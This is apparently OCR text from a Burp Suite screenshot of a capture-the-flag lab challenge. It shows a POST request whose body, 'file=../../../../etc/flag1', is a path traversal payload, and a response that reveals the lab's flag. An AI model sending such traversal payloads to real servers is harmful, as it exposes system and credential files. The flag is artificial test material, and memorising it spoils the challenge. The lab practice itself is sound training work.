 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.120.104 HTTP/1
Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.120.104
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.120.104/challenges/chall1.php
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 file=../../../../etc/flag1
Search 0 highlights
Response
Pretty Raw Hex Render \n
>
Include
</button>
63 </div>
64 </div>
65 </form>
66
67 <div class='mt-5 mb-5'>
68 <h5>
Current Path
</h5>
69 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
70 </div>
71 <div>
72 <h5>
File Content Preview of <b>
../../../../etc/flag1
</b>
</h5>
73 <code>
F1x3d-iNpu7-f0rrn
74 </code>
75 </div>
</body>
76 </html>
77
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 2,240 bytes | 1,005 millis
Event log All issues Memory: 164.6MB